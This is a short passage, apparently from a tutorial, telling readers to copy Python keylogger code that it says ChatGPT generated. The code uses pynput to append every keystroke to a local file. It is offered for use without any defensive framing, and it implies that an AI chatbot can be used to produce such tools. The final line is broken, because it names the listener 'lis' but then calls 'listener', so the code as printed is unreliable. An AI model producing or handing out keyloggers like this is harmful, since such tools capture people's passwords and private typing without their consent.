 Step 3: Copy the code generated through ChatGPT.
Note: ChatGPT will generate a code similar to this.
python Copy code
from pynput import keyboard
def on_press(key):
    try:
        # Open the file in append mode
        with open("keystrokes.txt", "a") as f:
            # Write the pressed key to the file
            f.write(f"{key} pressed\n")
    except Exception as e:
        print(f"Error: {e}")
def on_release(key):
    if key == keyboard.Key.esc:
        # Stop listener on pressing the 'esc' key
        return False
# Collect events until released
with keyboard.Listener(on_press=on_press, on_release=on_release) as lis
    listener.join()